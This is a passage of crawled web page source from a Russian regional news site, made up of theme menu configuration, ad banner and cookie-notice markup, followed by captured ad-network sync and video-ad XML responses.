text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.471 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 00:58:33 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=et9hmds3phgg8surxkzon6mqdido7wxx66g&pt=30
body_size: 426
content:
{"pmg":{"pu":"NApWtrXrmxng"},"_pm_":{"pu":"et9hmds3phgg8surxkzon6mqdido7wxx66g"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=9248041768600729571&pcode-icookie=Rda3abAKLK4eas0h6uRmVCiW%2FUIzYx%2Fil4XEBkQlo3uO4XSdFHytmbg9RmvRBtq85A%2BslLnTlKDZ6m0JQqjSObdK0BM%3D&pcode-test-ids=1387854%2C0%2C89%3B1466986%2C0%2C97%3B1384006%2C0%2C0%3B1414493%2C0%2C88%3B1454773%2C0%2C59%3B1439224%2C0%2C21%3B1447467%2C0%2C91%3B1442190%2C0%2C46%3B1465574%2C0%2C88%3B1467261%2C0%2C69%3B1353317%2C0%2C66&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fvperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=06d846712db272f030ed5bcb2aa180123305f661%3A1768600727&pcode-uid=8857271921768600727&vsid=9765745041603709447b018cba66537f357fbf55b0a0xVASx3561x1768600727&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768600729651&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -674
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18376890591187122758&video-category-id=0&vsid=9765745041603709447b018cba66537f357fbf55b0a0xVASx3561x1768600727&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,89;1466986,0,97;1384006,0,0;1414493,0,88;1454773,0,59;1439224,0,21;1447467,0,91;1442190,0,46;1465574,0,88;1467261,0,69;1353317,0,66]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18376890591187122758&video-category-id=0&vsid=9765745041603709447b018cba66537f357fbf55b0a0xVASx3561x1768600727&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,89;1466986,0,97;1384006,0,0;1414493,0,88;1454773,0,59;1439224,0,21;1447467,0,91;1442190,0,46;1465574,0,88;1467261,0,69;1353317,0,66]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18376890589697358406</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768600729400&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7966
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
